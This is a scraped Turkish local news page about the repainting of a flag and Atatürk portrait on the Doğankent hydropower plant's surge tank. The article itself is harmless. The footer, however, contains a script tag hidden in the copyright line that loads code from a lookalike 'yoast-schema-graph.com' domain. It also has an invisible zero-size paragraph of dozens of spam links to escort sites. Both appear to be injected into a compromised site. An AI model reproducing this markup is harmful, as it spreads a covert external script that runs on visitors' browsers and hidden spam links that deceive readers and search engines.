position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Doğankent&#8217;in simgesi olan Bayrak boyandı</h1><h2 itemprop="description"><p>TKD Kuzey Enerji Üretim Anonim Şirketi Doğankent Hes İşletmesi sahası içindeki Denge Bacasında bulunan Türk Bayrak&#8217;ın tadilat ve boyanma işlemi yapılmıştır.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 26 Haziran 2020 - 23:26 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 286</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Doğankent&#8217;in simgesi olan Bayrak boyandı&url=https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Doğankent&#8217;in simgesi olan Bayrak boyandı</strong></p><p>TKD Kuzey Enerji Üretim Anonim Şirketi Doğankent Hes İşletmesi sahası içindeki Denge Bacasında bulunan Türk Bayrak&#8217;ın tadilat ve boyanma işlemi yapılmıştır.</p><p>TKD Kuzey Enerji Üretim Anonim Şirketin Denge Bacası yapısının gövde betonuna, Cumhuriyetimizin 75. yıl dönümünde 1998 yılında, 22 yıl önce, Doğankent Kaymakamlığı ve EÜAŞ Genel Müdürlüğü tarafından Doğankent&#8217;in simgesi haline gelen Bayrak Söğütağzı Köyünden Reklam Tabelacı işyeri sahibi Nuri Kara tarafından Atatürk ve Türk Bayrağı çizdirilerek boyatılmıştı.</p><p>Tirebolu-Gümüşhane Karayolundan da görülen Bayrak Doğankent ilçesinin ve İşletmenin simgesi haline gelmiştir. Türk Bayrağı yapıldığında, 25X15 metre ( 375 metre kare ) ebatı ile Türkiye de, yüksekte yapılan üçüncü sırada yer almaktaydı.</p><p>Türk Bayrağı, üzerinden geçen yılların verdiği tahribatla boyası aşırı yıpranmış ve aşınmıştır. Doğankent&#8217;e gelen Kaymakamlar, Daire amirleri, Belediye ve halkın genel talep istekleri bayrağın tekrar boyanması yönünde olmuştur. Son dönemde Bayrak&#8217;ın boyanması işlemi Kaymakamlık, Doğankent halkı ve Belediye tarafından tekrar gündeme getirilmiştir.</p><p>TKD Kuzey Enerji Üretim Anonim Şirketi yöneticisi Hüseyin Öztürk, Bu kapsamda Kurum kuruluşlarımız ve vatandaşlarımızın istekleri doğrultusunda ilçemiz ve Doğankent HES&#8217;in simgesi haline gelen Türk Bayrağı ve Atatürk resmi için yapmış olduğumuz çalışma neticesinde Türk Bayrağını İşletmemize ve Doğankent&#8217;e yakışır hale getirmek içi kolları sıvayarak çizimini ve ilk boyasını yapan usta Nuri Kara&#8217;ya boyattık. Dedi.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="15136" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentin-simgesi-olan-bayrak-boyandi-h15136.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentin-simgesi-olan-bayrak-boyandi-h15136.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Do%C4%9Fankent%27in+simgesi+olan+Bayrak+boyand%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentin-simgesi-olan-bayrak-boyandi-h15136.html" data-link="https://twitter.com/intent/tweet?text=Do%C4%9Fankent%27in+simgesi+olan+Bayrak+boyand%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentin-simgesi-olan-bayrak-boyandi-h15136.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentin-simgesi-olan-bayrak-boyandi-h15136.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentin-simgesi-olan-bayrak-boyandi-h15136.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentin-simgesi-olan-bayrak-boyandi-h15136.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-62cb820e761a585d5d0137e9-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="62cb820e761a585d5d0137e9-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/tirebolu-dogankent-yolunda-feci-kaza-3-kisi-hayatini-kaybetti-h34838.html" title="Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/dogankent-yolundafeci-kaza-189x126.png);"></div><strong>Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sercan-ve-kaderin-dugununde-karadeniz-ruzgari-esti-h33876.html" title="Sercan ve Kader’in Düğününde Karadeniz Rüzgârı Esti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/05/Sercan-ve-Kaderin-Dugununde-Karadeniz-Ruzgari-Esti-mustafa-bozbey-14-189x126.jpg);"></div><strong>Sercan ve Kader’in Düğününde Karadeniz Rüzgârı Esti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/harsit-usaklarindan-bursada-birlik-ve-beraberlik-mesaji-h32095.html" title="Harşit Uşaklarından Bursa’da Birlik ve Beraberlik Mesajı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/IMG_0747-1-189x126.jpg);"></div><strong>Harşit Uşaklarından Bursa’da Birlik ve Beraberlik Mesajı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/dogankentliler-bursada-dayanisma-kahvaltisinda-bulustu-h31423.html" title="Doğankentliler Bursa’da Dayanışma Kahvaltısında Buluştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/bursa-dogankentliler-dernegi-kahvaltida-bulustu-2-1-189x112.jpg);"></div><strong>Doğankentliler Bursa’da Dayanışma Kahvaltısında Buluştu</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="62cb820e761a585d5d0137e9-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="62cb820e761a585d5d0137e9-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/dogankentin-simgesi-olan-bayrak-boyandi-h15136.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-guzanlilarda-huseyin-bayram-donemi-h30899.html" title="Bursa Guzanlılarda Hüseyin Bayram Dönemi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/bursa-giresun-kuzan-sogutagzi-koyu-dernegi-4-189x83.jpg);"></div><strong>Bursa Guzanlılarda Hüseyin Bayram Dönemi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/sogutagzi-koyluleri-geleneksel-iftar-programinda-bulustu-h29110.html" title="Söğütağzı Köylüleri Geleneksel İftar Programında Buluştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/04/bursa-giresun-dogankent-sogutagzi-iftar-programi-7-189x126.jpg);"></div><strong>Söğütağzı Köylüleri Geleneksel İftar Programında Buluştu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/harun-saglam-ruhuna-kuran-i-kerim-okutuldu-h26069.html" title="Harun Sağlam Ruhuna Kur’an-ı Kerim okutuldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/05/harun-saglam-vefat-etti-dogankent-sogutagzi-6-189x126.jpg);"></div><strong>Harun Sağlam Ruhuna Kur’an-ı Kerim okutuldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursadaki-harsitlilar-istisare-toplantisinda-bulustu-h26011.html" title="Bursa&#8217;daki Harşıtlılar İstişare Toplantısında Buluştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/05/bursa-dogankentliler-dernegi-harsit-federasyonu-3-189x120.jpg);"></div><strong>Bursa&#8217;daki Harşıtlılar İstişare Toplantısında Buluştu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/guzanlilardan-ornek-iftar-daveti-h25564.html" title="Guzanlılardan Örnek İftar Daveti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/doganket-sogutagzi-koy-dernegi-iftar-programi-harsit-emek-bursa-10-189x102.jpg);"></div><strong>Guzanlılardan Örnek İftar Daveti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/harsit-cayinin-su-debisi-yukseldi-h25497.html" title="Harşıt Çayı’nın Su debisi yükseldi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/harsit-cayi-1649847339-237x158.jpg);"></div><h4>Harşıt Çayı’nın Su debisi yükseldi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/is-makinesi-50-metreden-yuvarlandi-operator-vefat-etti-h25320.html" title="İş makinesi 50 metreden yuvarlandı, operatör vefat etti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/625138ab1655741860d6e22f-237x133.jpg);"></div><h4>İş makinesi 50 metreden yuvarlandı, operatör vefat etti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/harsit-federasyonu-2-olagan-genel-kurulu-yapildi-h24446.html" title="Harşit Federasyonu 2. Olağan Genel Kurulu Yapıldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/02/harsit-federasyonu-genel-kurulu-2-213x160.jpg);"></div><h4>Harşit Federasyonu 2. Olağan Genel Kurulu Yapıldı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/harsit-federasyonunda-olagan-genel-kurulunu-panel-ile-gerceklestirecek-h24347.html" title="Harşit Federasyonu’nda Olağan Genel Kurulunu Panel ile Gerçekleştirecek"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/02/harsitfederasyonu-genel-kurul-2-237x156.jpeg);"></div><h4>Harşit Federasyonu’nda Olağan Genel Kurulunu Panel ile Gerçekleştirecek</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/harsitlilar-bursada-bir-araya-geldi-h24048.html" title="Harşıtlılar, Bursa’da Bir araya geldi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/harsitlilar-bursada-biraraya-geldi-harsitsavunmasi-6-232x160.jpg);"></div><h4>Harşıtlılar, Bursa’da Bir araya geldi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="62cb820e761a585d5d0137e9-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-62cb820e761a585d5d0137e9-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/vatandasin-karari-meclisten-veto-yedi-h23175.html" title="Vatandaşın Kararı Meclis’ten Veto Yedi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/gumushane-den-ayrilip-giresun-a-baglanmak-isteyen-2-koyde-referandum-1151-81x48.png);"></div><strong>Vatandaşın Kararı Meclis’ten Veto Yedi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/harsit-federasyonundan-muze-ve-anit-mesaji-h22885.html" title="Harşıt Federasyonundan Müze ve Anıt mesaji"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Harcit_Fed_Muze-Anit-Aciyor_00-73x54.jpeg);"></div><strong>Harşıt Federasyonundan Müze ve Anıt mesaji</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="62cb820e761a585d5d0137e9-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="62cb820e761a585d5d0137e9-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a 